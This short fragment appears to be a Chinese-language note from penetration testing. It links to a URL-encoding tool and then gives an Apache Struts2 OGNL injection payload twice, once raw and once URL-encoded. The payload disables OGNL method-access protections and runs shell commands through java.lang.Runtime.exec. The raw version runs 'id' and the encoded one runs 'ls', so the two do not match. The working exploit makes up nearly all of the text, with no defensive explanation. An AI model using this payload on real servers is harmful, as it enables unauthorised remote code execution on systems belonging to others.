 # url编码网址:https://www.qianbo.com.cn/Tool/Url-Encode.html # 源 ' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())) + ' #编码后结果 '%20%2B%20(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean(%22false%22)%20%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec('ls').getInputStream()))%20%2B%20'